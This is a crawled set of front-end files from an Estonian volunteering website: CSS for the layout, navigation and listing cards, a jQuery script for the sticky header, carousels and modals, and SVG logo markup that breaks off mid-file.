        object-fit: scale-down;
        width: auto;
        text-align: center;
        margin: 0 0 20px 0;
    }
}

/**/


.hp-message,
input[name="email--website-364"] {
    display: none;
}

footer {
    background: #fff;
    padding: 40px 0 60px 0;
    border-top: 2px solid #ccc;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
    footer {
        text-align: center;
    }
}

footer img {
    max-width: 300px !important;
}

@media only screen and (max-width: 1199px) {
    footer img {
        max-width: 180px !important;
    }
}

/*Landing 2021-10*/

.landing202110 #content {
    padding: 40px 30px 0px 30px;
}


@media only screen and (max-width: 991px) {
    .landing202110 #content {
        padding: 40px 30px 0px 30px;
    }
}

.landing202110 .intro-join {
    background: #3ebfb9;
    color: #fff;
    padding: 20px;
    font-size: 1.2rem;
    line-height: 1.4;
    height: 100%;
}


.landing202110 .addon textarea {
    width: 100%;
}




@media only screen and (min-width: 992px) {
    .landing202110 .row .image {
        position: relative;
        margin-bottom: 120px;
    }
}

.landing202110 .row1 .image .bg {
    position: absolute;
    top: 120px;
    left: 150px;
    z-index: -1;
}

.landing202110 .row1 .image .rowimg {
    top: 0%;
    left: 0%;
}


.landing202110 .citation.odd .bg > img {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}

.landing202110 .citation.even .bg > img {
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1;
}


.landing202110 .citation .personimage {
    position: relative;
}


@media only screen and (min-width: 992px) {
    .landing202110 .citation .personimage img {
        object-fit: contain;

    }
}


@media only screen and (min-width: 992px) {
    .landing202110 .citation.odd .personimage img {
        margin-left: 50px;
    }
}

@media only screen and (min-width: 992px) {
    .landing202110 .citation.even .personimage img {
        right: 0;
        top: 0;
        float: right;
    }
}


.landing202110 input[type="text"],
.landing202110 input[type="email"],
.landing202110 input[type="number"],
.landing202110 input[type="phone"],
.landing202110 input[type="url"],
.landing202110 textarea {
    width: 100%;
}

.video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    /* 16:9 */
    height: 0;
}

.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper img:hover {
    opacity: 0.8;
}

/* center the blockquote in the page */
.blockquote-wrapper {
    display: flex;
    padding: 0 60px;
}

@media only screen and (max-width: 991px) {
    .blockquote-wrapper {
        padding: 20px 0;
    }
}


/* Blockquote main style */
.blockquote {
    position: relative;
    margin: 60px auto;
}

@media only screen and (max-width: 991px) {
    .blockquote {
        margin: 20px auto;
        font-size: 1rem;
    }

}

/* Blockquote header */
.blockquote .quote {
    font-family: 'Caveat', cursive;
    position: relative;
    /* for pseudos */
    color: #000;
    font-size: 2rem;
    font-weight: normal;
    line-height: 1;
    margin: 0;
    border: 2px solid #fff;
    border: solid 2px;
    border-radius: 20px;
    padding: 25px;
}

/* Blockquote right double quotes */
.blockquote .quote:after {
    content: "";
    position: absolute;
    border: 2px solid #000;
    border-radius: 0 50px 0 0;
    width: 60px;
    height: 60px;
    bottom: -60px;
    left: 50px;
    border-bottom: none;
    border-left: none;
    z-index: 2;
}

.blockquote .quote:before {
    content: "";
    position: absolute;
    width: 80px;
    border: 6px solid #fff;
    bottom: -3px;
    left: 50px;
    z-index: 2;
}

/* increase header size after 600px */
@media all and (min-width: 600px) {
    .blockquote .quote {
        font-size: 2rem;
        line-height: 1.2;
    }

}

/* Blockquote subheader */
.personname {
    position: relative;
    padding-top: 30px;
    font-size: 1.4rem;
    line-height: 1.2;
    font-weight: 700;
    margin: 0;
    padding-top: 15px;
    z-index: 1;
    margin-left: 150px;
    padding-left: 12px;
}


.personname:first-letter {
    margin-left: -12px;
}

.persontitle {
    font-style: italic;
    margin-left: 150px;
}

@media all and (min-width: 992px) {
    .subsriptionform {
        margin-top: -20px;
    }
}

.formcont p {
    margin-bottom: 0;
}

.formcont .label {
    font-weight: 700;
}

@media all and (max-width: 991px) {
    .heateor_sss_sharing_container {
        display: none;
    }
}




/* Pagination */

.pages-nav .page-numbers {
    background: #BCBCBC;
    color: #fff;
    display: block;
    width: auto;
    float: left;
    margin: 4px 10px 4px 0;
    padding: 10px 20px;
    text-decoration: none;
}

.pages-nav .page-numbers:hover {
    background: #000;
    color: #fff;
    text-decoration: none;
}

.pages-nav .current {
    background: #05509f;
    border-bottom: 2px solid #05509f;
    color: #fff;
}

/**/

.listitem-wrap {
    border: 1px solid #ddd;
    height: 100%;
    position: relative;
    box-shadow: rgba(64, 64, 74, 0.2) 0px 5px 15px 0px;
}


.listitem-wrap a {
    text-decoration: none;
    color: #000;
}


.listitem-img-container {
    position: relative;
}

.listitem-img-container:before {
    position: relative;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.2);
}

.post-type-archive-kuulutused .listitem-img-container:before {
    background: transparent;
}

.listitem-img-container:hover:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    background: none;
}

.listitem-img-container img {
    height: 280px;
    width: 100%;
    object-fit: cover;
}

h6.listitem.itemtitle {
    color: #fff;
    background: rgba(62, 191, 185, 0.8);
    text-transform: none;
    padding: 15px 20px;
    margin: 0;
    position: absolute;
    /* top: 60%;*/
    width: 70%;
    z-index: 2;

}

@media all and (max-width: 579px) {
    h6.listitem.itemtitle {
        left: 0;
        right: 0;
        margin: auto;
    }
}

.home h6.listitem.itemtitle,
.post-type-archive-kuulutused h6.listitem.itemtitle {
    background: rgba(62, 191, 185, 0.9);
    font-size: 1.2rem;
    line-height: 1.1;
    bottom: 0;
    width: 90%;
}

.listitem-wrap:hover h6.listitem.itemtitle {
    background: rgba(0, 9, 9, 0.8);
}





.listitem-wrap:hover img {
    /*  opacity: 0.9;*/
}

.listitem-wrap:hover {
    background: rgba(204, 204, 204, 0.2);
}

.listitem.organisation {
    font-size: 1.2rem;
    line-height: 1.3;
    font-weight: 700;
    margin-bottom: 15px;
}

.itemcontent {
    padding: 20px;
    font-size: 16px;
}

.rightcontent .itemrow {
    margin-bottom: 10px;
}

.itemrow .label {
    display: inline-block;
    font-weight: 700;
}

.itemrow .listitem {
    display: inline;
}

/*single kuulutused*/
.rightcontent .block {
    padding: 20px 15px;
    margin-bottom: 20px;
    border: 1px solid #ddd;
    position: relative;
    box-shadow: rgba(64, 64, 74, 0.2) 0px 5px 15px 0px;
}

.featured-img img {
    max-height: 550px;
    width: 100%;
    object-fit: cover;
}

.ad-details {
    margin-bottom: 40px;
}

/**/


--- FILE ---
content_type: text/css
request_url: https://annetameaega.ee/wp-content/themes/aa/css/aa-nav.css
body_size: 1826
content:
:root {
    --white: #fff;
    --black: #000000;
    --gray: #3E3E3E;
    --mediumgray: #646A69;
    --lightgray: #C9C4C2;
    --darkblue: #066AB3;
    --lightblue: #2FAAE1;
    --red: #E64D25;
    --orange: #F68B42;
    --yellow: #FCB12F;
    --beige: #FFF8F3;
    --green: #3ebfb9;

    --success: #28a745;
    --warning: #ffc107;
    --error: #dc3545;
    --info: #17a2b8;

    --xlightgray: #F4F4F9;

    --header-height: 85px;
    --viewport-height: 100vh;
}

.site-header {
    position: fixed;
    width: 100%;
    height: var(--header-height);
    top: 0;
    left: 0;
    z-index: 3;
    background-color: var(--fff);
    color: #fff;

}

.site-header.fixed {
    box-shadow: rgb(50 50 93 / 15%) 0px 30px 60px -12px, rgb(0 0 0 / 20%) 0px 18px 36px -18px;
    z-index: 1000;
}

/*when header is fixed, navbar-collapse scroll gets locked unless. what matters is header.fixed z-index and navbar-collapse overflow-y auto and max-height */
@media only screen and (max-width: 1199px) {
    body {
        overflow-x: hidden;
    }
}

.site-header .logoarea {
    display: flex;
    width: 220px;
    margin-top: 0;
    position: relative;
    height: var(--header-height);
}

.site-header .logoarea img {
    position: absolute;
    top: 50%;
    left: 0%;
    transform: translate(0, -50%);
    max-height: 100%;
    left: 0;
    width: 220px;
    /*176px;*/
}


@media all and (min-width: 1200px) {


    .site-header .logoarea img.logo1 {
        opacity: 1;
        z-index: 1;
    }

}


.navbar {
    height: var(--header-height);
    padding: 0;
}

@media only screen and (max-width: 1199px) {
    .navbar {
        background: var(--green);
    }
}


.navbar-collapse {
    width: 70%;
}

@media only screen and (max-width: 1199px) {
    .navbar-collapse {
        max-height: 90vh;
        overflow-y: auto;
        background: var(--green);
        width: 85%;
        box-shadow: rgb(50 50 93 / 15%) 0px 30px 60px -12px, rgb(0 0 0 / 20%) 0px 18px 36px -18px;
        padding: 20px;
        border-bottom-left-radius: 20px;
        border-bottom-right-radius: 20px;
    }
}

.navbar-expand-xl .navbar-collapse {}

@media only screen and (min-width: 1200px) {
    ul.navbar-nav {
        width: 100%;
        float: right;
        text-align: right;
    }
}

/*all levels links */

.nav-link {
    font-weight: 600;
    font-size: 1.15rem;
}

.site-header a.nav-link,
.site-header .navbar-expand-xl .navbar-nav .nav-link {
    color: #000;

}
.site-header .navbar-expand-xl .navbar-nav .nav-link.active,
.site-header a.nav-link:hover,
.site-header .navbar-expand-xl .navbar-nav .nav-link:hover {
    color: var(--green);

}

.site-header.fixed a.nav-link,
.site-header.fixed .navbar-expand-xl .navbar-nav .nav-link {
    color: var(--white);

}

@media only screen and (max-width: 1199px) {
    a.nav-link {
        color: var(--white) !important;

    }
}

/*level2*/

.nav-item .dropdown-menu {
    display: none;
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 20px;
    border-bottom-right-radius: 20px;
    background: var(--green);
    box-shadow: rgb(50 50 93 / 15%) 0px 30px 60px -12px, rgb(0 0 0 / 20%) 0px 9px 18px -9px;
}

@media only screen and (max-width: 1199px) {
    .nav-item .dropdown-menu {
        display: none;
        box-shadow: none;
    }

    .nav-item .dropdown-menu.show {
        display: inline-block;
    }



}


@media only screen and (min-width: 1200px) {
    .nav-item .dropdown-menu {
        padding-top: 18px;
    }
}

@media only screen and (min-width: 1200px) {
    .nav-item:hover .dropdown-menu {
        display: block;
    }
}

.dropdown-menu li.menu-item {
    padding: 0 10px;
}

.dropdown-menu li.menu-item a.dropdown-item {
    color: #fff;
    font-size: 1rem;
    font-weight: 600;
    padding: 10px 20px;
    border-bottom: 1px solid #DECBC6;
}

@media only screen and (min-width: 1200px) {
    ul.dropdown-menu.depth_0 li:last-child a {
        border-bottom: none;
        padding-bottom: 5px;
    }
}

.dropdown-menu li.menu-item a.dropdown-item.active,
.dropdown-menu li.menu-item a.dropdown-item:active,
.dropdown-menu li.menu-item a.dropdown-item:focus,
.dropdown-menu li.menu-item a.dropdown-item:hover {
    background-color: transparent !important;
    color: var(--yellow);
}

/*level1*/

.navbar-nav > li.nav-item {
    display: inline-block;
    margin-right: 10px;
}

@media only screen and (max-width: 1279px) {
    .navbar-nav > li.nav-item {
        margin-right: 1px;
    }
}


@media only screen and (min-width: 1280px) and (max-width: 1439px) {
    .navbar-nav > li.nav-item {
        margin-right: 7px;
    }
}


.navbar-nav > li.nav-item:last-of-type {
    margin-right: 10px;
}


ul.dropdown-menu {
    background: transparent;
    border-color: transparent;
}

/*hamburger*/
.navbar-toggler:focus {
    box-shadow: none;
}

.custom-toggler {
    border: none;
    background: transparent;
    padding: 0;
    outline: none;
}

.hamburger {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 35px;
    width: 40px;
    float: right;
}

.hamburger .line {
    background-color: #fff;
    border-radius: 100rem;
    display: block;
    height: 3px;
    width: 40px;
    transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}

.hamburger .line:nth-child(2) {
    transition-delay: .2s;
}

.site-header__hamburger--line:nth-child(3) {
    transition-delay: .3s;
}

.hamburger .line:nth-child(4) {
    transition-delay: .4s;
    margin-bottom: 0;
}

.hamburger .line:nth-child(2),
.hamburger .line:nth-child(4) {
    width: 30px;
}


.navbar-toggler[aria-expanded="true"] .hamburger .line:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.navbar-toggler[aria-expanded="true"] .hamburger .line:nth-child(2) {
    opacity: 0;
}

.navbar-toggler[aria-expanded="true"] .hamburger .line:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

.navbar-toggler[aria-expanded="true"] .hamburger .line:nth-child(4) {
    opacity: 0;
}



/* Hide the default text of the Home link */

.menu-item-home {
    width: 24px;
    height: 24px;

}

a .menu-item-home::before {
    content: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/></svg>');
    display: inline-block;
    width: 24px;
    height: 24px;
    filter: invert(100%);
    transition: filter 0.3s ease;
    position: relative;
    top: 5px;
}

a .menu-item-home:hover::before,
a .menu-item-home:active::before {
    filter: invert(100%);
    fill: var(--yellow);
    color: var(--yellow);
    opacity: 0.9;

}


/*BREADCRUMBS*/
body:not(.home) .breadcrums-wrap {
    position: relative;
    margin-top: calc(var(--header-height) + 10px);
}

body.page-template-page-events-and-news .breadcrums-wrap {
    position: relative;
    margin-top: calc(var(--header-height) - 20px);
}


.breadcrumbs {
    font-size: 0.85rem;
    color: var(--gray);
}

.breadcrumbs a {
    text-decoration: none;
    color: var(--green);
}

.breadcrumbs span {
    color: var(--gray);
    font-weight: 500;
}


@media (max-width: 991px) {
  .navbar-collapse .dropdown-menu {
    display: block !important;
    position: static;
    float: none;
    background-color: transparent;
    border: none;
    box-shadow: none;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://annetameaega.ee/wp-content/themes/aa/js/aa.js
body_size: 1857
content:
jQuery('document').ready(function ($) {

    /**/
    /** Sticky Header **/
    var siteheader = $('.site-header');
    $(window).scroll(function () {
        if ($(this).scrollTop() > 10) {
            siteheader.addClass("fixed");
        } else {
            siteheader.removeClass("fixed");
        }
    });

    // Ensure the menu scrolls properly when toggled
    $(".navbar-toggler").click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 300); // Scroll to top when the menu is toggled
    });
    
    
    /**/

    /*select dropdown styling*/

    $(function () {
        $('select > option').hover(function () {
            $(this).parent().css({
                fontFamily: $(this).val()
            })
        })
    })

    /**/
    $('a[href*="#"]').smoothscroll({
        duration: 400
    });
    /**/


    /*
    $(".headteod-list .col-6").on('click', 'a', function () {
    $(".headteod-list .col-6 d a.current").removeClass("current");
    // adding classname 'active' to current click li 
    $(this).addClass("current");
});
    */
    /**/

    /*
    function checkHeight() {
        if (jQuery(window).width() > 991) {
            var windowheight = jQuery(window).height();
            jQuery('.banner-image').css('height', windowheight);
            setTimeout(function () {
         var windowheight = jQuery(window).height();
        if(!$(window).scrollTop()) {  
        $('.home-header').addClass('slideup');
        $('.home-header').css("margin-top",-windowheight);
        $('.home .site-header').css("background",'#000');
        $('.home #main').css("margin-top",'180px');
        } 
   }, 3000);
            
        }
    } 
*/
    /*  
  function checkHeight() {
        if (jQuery(window).width() < 992) {
        $(".abstract_link").click(function() {
        $(this).toggleClass('active').text(function(i, text){
         return text === "Close abstract" ? "View abstract" : "Close abstract";
      })
    $(this).siblings(".abstract_content").slideToggle("200ms").toggleClass('open'); 
});

     }
    } 
*/

    /*boostrap modal fade speed*/
    var timer,
        closingTime = 500,
        modal = $('.modal.fade ');

    modal
        .on('hide.bs.modal', function (e) {
            if (timer) {
                timer = false;
            } else {
                e.preventDefault();
                timer = true;
                modal.animate({
                    opacity: 0
                }, closingTime - 150, function () {
                    modal.modal("hide");
                })
            }
        })
        .on('hidden.bs.modal', function () {
            modal.css({
                opacity: 1
            })
        })
    /**/


    /*
var offset = $(':target').offset();
var scrollto = offset.top - 140; // minus fixed header height
$('html, body').animate({scrollTop:scrollto}, 500);
    
    */

    $('.headteod-cat  .item:odd').addClass('odd');
    $('.headteod-cat  .item:even').addClass('even');

    $('.headteod-cat  .item:odd .colitem.image').addClass('order-1');
    $('.headteod-cat  .item:odd .colitem.text').addClass('order-2');

    $('.headteod-cat  .item:even .colitem.image').addClass('order-1 order-lg-2');
    $('.headteod-cat  .item:even .colitem.text').addClass('order-2 order-lg-1');


    /*https://kenwheeler.github.io/slick/*/

    $('.slick').slick({
        dots: false,
        infinite: true,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        adaptiveHeight: false,
        lazyLoad: 'ondemand'

    });



    $('.slick-frontpage').slick({
        dots: true,
        infinite: true,
        speed: 1000,
        slidesToShow: 8,
        slidesToScroll: 4,
        autoplay: true,
        autoplaySpeed: 5000,
        adaptiveHeight: true,
        lazyLoad: 'ondemand',
        responsive: [
            {
                breakpoint: 1440,
                settings: {
                    slidesToShow: 6,
                    slidesToScroll: 3,
                    infinite: true,
                    dots: true
                }
    },
            {
                breakpoint: 991,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 2,
                    adaptiveHeight: false,
                }
    },
            {
                breakpoint: 600,
                settings: {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    adaptiveHeight: false,
                }
    }]




    });



    /**/

    /*nav menu active based on current category*/
    var active_cat_name = $("body.single div.post").attr("title");

    $("li.menu-item a").filter(function (index) {
        return $(this).text() == active_cat_name;
    }).parent().addClass("current-menu-item");

    /**/


    /**/


    /**/
  /*  $(".newsletter-slide .cta.btn, .newsletter-slide .close ").click(function () {
        $(".newsletter-slide .content").slideToggle("slow");
        return false;
    });
*/

    /*
        $(function() {
 $pageheaderheight = $('.page-header').height();
        $socialfromtop = $pageheaderheight + 200;
 $('.a2a_floating_style.a2a_vertical_style').css('top', $socialfromtop );
});
    
    $(window).scroll(function() {
    if ($(this).scrollTop()>900)
     {
        $('.a2a_vertical_style').hide(1000);
     }
    else
     {
      $('.a2a_vertical_style').show(1000);
     }
 });
    
    */
    
});
/*************/






/**/


/**
 * File skip-link-focus-fix.js.
 * Helps with accessibility for keyboard only users.
 * Learn more: https://git.io/vWdr2
 */
(function () {
    var isWebkit = navigator.userAgent.toLowerCase().indexOf('webkit') > -1,
        isOpera = navigator.userAgent.toLowerCase().indexOf('opera') > -1,
        isIe = navigator.userAgent.toLowerCase().indexOf('msie') > -1;

    if ((isWebkit || isOpera || isIe) && document.getElementById && window.addEventListener) {
        window.addEventListener('hashchange', function () {
            var id = location.hash.substring(1),
                element;

            if (!(/^[A-z0-9_-]+$/.test(id))) {
                return;
            }

            element = document.getElementById(id);

            if (element) {
                if (!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))) {
                    element.tabIndex = -1;
                }

                element.focus();
            }
        }, false);
    }
})();

/**/


--- FILE ---
content_type: image/svg+xml
request_url: https://annetameaega.ee/wp-content/uploads/logo_annetameaega.svg
body_size: 1903
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="553.649px" height="233px" viewBox="0 0 553.649 233" enable-background="new 0 0 553.649 233" xml:space="preserve">
<path fill="#231F20" d="M268.472,59.579v10.89h-6.396v-9.813l-1.708-3.608h-19.053l-1.646,3.608v9.813h-6.394v-10.89l14.306-32.411
	h6.583L268.472,59.579z M243.339,51.35h15.003l-7.343-16.839h-0.252L243.339,51.35z"/>
<polygon fill="#231F20" points="301.959,70.468 282.523,39.448 282.208,39.448 282.208,70.468 275.813,70.468 275.813,27.168 
	281.954,27.168 301.451,58.631 301.769,58.631 301.769,27.168 308.162,27.168 308.162,70.468 "/>
<polygon fill="#231F20" points="343.106,70.468 323.67,39.448 323.353,39.448 323.353,70.468 316.96,70.468 316.96,27.168 
	323.101,27.168 342.598,58.631 342.913,58.631 342.913,27.168 349.309,27.168 349.309,70.468 "/>
<polygon fill="#231F20" points="359.815,70.468 359.815,27.168 389.064,27.168 389.064,33.055 366.21,33.055 366.21,45.463 
	385.391,45.463 385.391,51.223 366.21,51.223 366.21,64.517 389.064,64.517 389.064,70.468 "/>
<polygon fill="#231F20" points="418.623,33.055 418.623,70.468 412.231,70.468 412.231,33.055 397.798,33.055 397.798,27.168 
	433.122,27.168 433.122,33.055 "/>
<path fill="#231F20" d="M474.206,59.579v10.89h-6.395v-9.813l-1.71-3.608h-19.056l-1.645,3.608v9.813h-6.394v-10.89l14.308-32.411
	h6.582L474.206,59.579z M449.074,51.35h15.002l-7.343-16.839h-0.254L449.074,51.35z"/>
<polygon fill="#231F20" points="508.959,70.468 508.959,38.499 508.704,38.499 499.779,55.274 495.728,55.274 486.739,38.499 
	486.548,38.499 486.548,70.468 480.154,70.468 480.154,27.168 486.863,27.168 497.752,46.982 508.578,27.168 515.352,27.168 
	515.352,70.468 "/>
<polygon fill="#231F20" points="524.403,70.468 524.403,27.168 553.649,27.168 553.649,33.055 530.797,33.055 530.797,45.463 
	549.977,45.463 549.977,51.223 530.797,51.223 530.797,64.517 553.649,64.517 553.649,70.468 "/>
<path fill="#231F20" d="M305.643,153.853v22.515h-17.806v-19.716l-1.652-3.94H252.86l-1.653,3.94v19.716h-17.933v-22.515
	l26.963-64.481h18.441L305.643,153.853z M258.203,136.812h22.512l-10.938-26.965h-0.636L258.203,136.812z"/>
<polygon fill="#231F20" points="321.793,176.367 321.793,89.371 382.46,89.371 382.46,105.778 339.727,105.778 339.727,123.712 
	374.576,123.712 374.576,139.863 339.727,139.863 339.727,159.703 382.46,159.703 382.46,176.367 "/>
<path fill="#231F20" d="M467.292,156.271c0,14.118-8.521,20.097-23.146,20.097h-18.568c-14.757,0-23.148-5.979-23.148-20.097
	v-46.804c0-14.117,8.521-20.096,23.148-20.096h19.457c14.627,0,22.258,5.979,22.258,20.096v3.689l-17.933,4.578v-5.087
	c0-4.705-2.036-6.868-7.759-6.868h-13.608c-5.726,0-7.758,2.163-7.758,6.868v40.19c0,4.708,2.032,6.866,7.63,6.866h14.88
	c5.472,0,7.125-1.653,7.125-6.486v-11.444h-13.228v-13.991h30.65V156.271z"/>
<path fill="#231F20" d="M553.649,153.853v22.515h-17.806v-19.716l-1.653-3.94h-33.322l-1.655,3.94v19.716H481.28v-22.515
	l26.963-64.481h18.441L553.649,153.853z M506.209,136.812h22.512l-10.938-26.965h-0.635L506.209,136.812z"/>
<path fill="#3EBFB9" d="M111.227,203.655c-7.409,0.479-14.592-0.337-21.355-2.424c-23.267-7.187-36.471-27.208-46.314-45.851
	c-9.847-18.646-18.943-40.836-11.761-64.107c7.185-23.265,27.211-36.47,45.855-46.313c12.176-6.432,26.773-13.146,42.752-14.181
	c7.405-0.482,14.59,0.334,21.35,2.419c23.271,7.186,36.47,27.211,46.317,45.855c9.848,18.64,18.945,40.837,11.759,64.104
	c-7.183,23.267-27.211,36.472-45.853,46.313C141.805,195.905,127.206,202.616,111.227,203.655 M121.841,52.918
	c-11.809,0.766-23.729,6.323-33.83,11.655C72.65,72.689,57.779,82.33,52.995,97.821c-4.783,15.49,2.065,31.838,10.176,47.2
	c8.114,15.357,17.759,30.232,33.245,35.015c4.23,1.304,8.605,1.789,13.372,1.48c11.81-0.768,23.729-6.327,33.827-11.662
	c15.362-8.109,30.233-17.752,35.017-33.243c4.783-15.489-2.063-31.837-10.178-47.197c-8.113-15.361-17.755-30.234-33.245-35.017
	C130.982,53.091,126.608,52.611,121.841,52.918"/>
<path fill="#3EBFB9" d="M44.604,39.53L14.753,12.947L0,29.51l27.555,24.546C32.722,48.611,38.518,43.823,44.604,39.53"/>
<path fill="#3EBFB9" d="M193.759,46.366l28.154-31.609L205.347,0l-26.063,29.259C184.71,34.453,189.481,40.268,193.759,46.366"/>
<path fill="#3EBFB9" d="M37.918,188.131l-26.822,30.112L27.663,233l24.738-27.773C46.97,200.043,42.198,194.23,37.918,188.131"/>
<path fill="#3EBFB9" d="M185.946,195.658l22.444,19.993l14.756-16.566l-19.97-17.782
	C197.931,186.681,192.076,191.418,185.946,195.658"/>
<path fill="#231F20" d="M130.634,118.468l-20.262-45.215c-2.535,0.813-5.024,1.813-7.434,2.903l4.984,42.4
	c-0.158,0.563-1.336,4.801-10.102,36.725c1.691,1.058,3.5,1.919,5.461,2.527c0.219,0.065,0.445,0.109,0.666,0.17
	c24.813-36.718,0.35-0.032,26.668-39.509L130.634,118.468z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://annetameaega.ee/wp-content/uploads/logo-tooandjad.svg
body_size: 2398
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 828.7 159" enable-background="new 0 0 828.7 159" xml:space="preserve">
<g id="Layer_1" display="none">
	<g id="JKwR2p_1_" display="inline">
		
			<image overflow="visible" width="792" height="148" id="JKwR2p" xlink:href="497A41D5.jpg"  transform="matrix(1 0 0 1 36.4668 10.9551)">
		</image>
	</g>
</g>
<g id="Layer_2" display="none">
	<text transform="matrix(1 0 0 1 297.4658 110.0996)" display="inline" font-family="'CPMono_v07Light'" font-size="92.5137">TÖÖANDJAD</text>
	<path display="inline" fill="#1BCBC0" d="M135.9,81.1c0.4-1-0.2-2.1-1.1-2.5L87.6,61.5c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2
		c-0.4,1,0.2,2.1,1.1,2.5l47.1,17.2c1,0.4,2.1-0.2,2.5-1.1L135.9,81.1z"/>
	<path display="inline" fill="#1BCBC0" d="M135.1,81.1c-0.4-1,0.2-2.1,1.1-2.5l47.1-17.2c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2
		c0.4,1-0.2,2.1-1.1,2.5l-47.1,17.2c-1,0.4-2.1-0.2-2.5-1.1L135.1,81.1z"/>
	<path display="inline" fill="#1BCBC0" d="M135.9,45.8c0.4,1-0.2,2.1-1.1,2.5L87.6,65.4c-1,0.4-2.1-0.2-2.5-1.1l-0.1-0.2
		c-0.4-1,0.2-2.1,1.1-2.5l47.1-17.2c1-0.4,2.1,0.2,2.5,1.1L135.9,45.8z"/>
	<path display="inline" fill="#1BCBC0" d="M135.1,45.8c-0.4,1,0.2,2.1,1.1,2.5l47.1,17.2c1,0.4,2.1-0.2,2.5-1.1l0.1-0.2
		c0.4-1-0.2-2.1-1.1-2.5l-47.1-17.2c-1-0.4-2.1,0.2-2.5,1.1L135.1,45.8z"/>
	<path display="inline" fill="#1BCBC0" d="M135.9,143.1c0.4-1-0.2-2.1-1.1-2.5l-47.1-17.2c-1-0.4-2.1,0.2-2.5,1.1l-0.1,0.2
		c-0.4,1,0.2,2.1,1.1,2.5l47.1,17.2c1,0.4,2.1-0.2,2.5-1.1L135.9,143.1z"/>
	<path display="inline" fill="#1BCBC0" d="M137.5,80.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V143
		c0,1.1,0.9,1.9,1.9,1.9h0.2c1.1,0,1.9-0.9,1.9-1.9V80.9z"/>
	<path display="inline" fill="#1BCBC0" d="M88.5,63.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V125c0,1.1,0.9,1.9,1.9,1.9
		h0.2c1.1,0,1.9-0.9,1.9-1.9V63.9z"/>
	<path display="inline" fill="#1BCBC0" d="M186.5,63.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V125
		c0,1.1,0.9,1.9,1.9,1.9h0.2c1.1,0,1.9-0.9,1.9-1.9V63.9z"/>
	<path display="inline" fill="#1BCBC0" d="M135.1,143.1c-0.4-1,0.2-2.1,1.1-2.5l47.1-17.2c1-0.4,2.1,0.2,2.5,1.1l0.1,0.2
		c0.4,1-0.2,2.1-1.1,2.5l-47.1,17.2c-1,0.4-2.1-0.2-2.5-1.1L135.1,143.1z"/>
</g>
<g id="Layer_9">
	<path fill="#1BCBC0" d="M270.5,27.9c0-1.1-0.9-1.9-1.9-1.9h-0.2c-1.1,0-1.9,0.9-1.9,1.9V143c0,1.1,0.9,1.9,1.9,1.9h0.2
		c1.1,0,1.9-0.9,1.9-1.9V27.9z"/>
</g>
<g id="Layer_7">
	<g>
		<path d="M328.4,50v58.1h-5.7V50h-22.5v-5.2h50.6V50H328.4z"/>
		<path d="M376,108.1c-9.7,0-13.5-3.7-13.5-12.4V57.2c0-8.7,3.8-12.4,13.5-12.4h19.2c9.7,0,13.5,3.7,13.5,12.4v38.5
			c0,8.7-3.8,12.4-13.5,12.4H376z M394.5,102.8c6.9,0,8.5-2.3,8.5-8V58.1c0-5.8-1.6-8.1-8.5-8.1h-17.7c-6.9,0-8.5,2.3-8.5,8.1v36.6
			c0,5.7,1.6,8,8.5,8H394.5z M374.7,36.4v-5.6h6.3v5.6H374.7z M390.2,36.4v-5.6h6.4v5.6H390.2z"/>
		<path d="M436.2,108.1c-9.7,0-13.5-3.7-13.5-12.4V57.2c0-8.7,3.8-12.4,13.5-12.4h19.2c9.7,0,13.5,3.7,13.5,12.4v38.5
			c0,8.7-3.8,12.4-13.5,12.4H436.2z M454.6,102.8c6.9,0,8.5-2.3,8.5-8V58.1c0-5.8-1.6-8.1-8.5-8.1h-17.7c-6.9,0-8.5,2.3-8.5,8.1
			v36.6c0,5.7,1.6,8,8.5,8H454.6z M434.9,36.4v-5.6h6.3v5.6H434.9z M450.3,36.4v-5.6h6.4v5.6H450.3z"/>
